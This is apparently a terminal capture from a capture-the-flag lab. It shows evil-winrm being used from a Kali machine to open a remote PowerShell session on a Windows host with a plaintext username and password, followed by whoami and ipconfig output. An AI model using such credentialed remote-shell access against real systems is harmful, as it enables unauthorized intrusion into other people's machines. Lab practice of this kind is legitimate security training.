 ┌──(root㉿kali)-[~/Desktop/manager]
└─# evil-winrm -i 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.236
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Raven\Documents>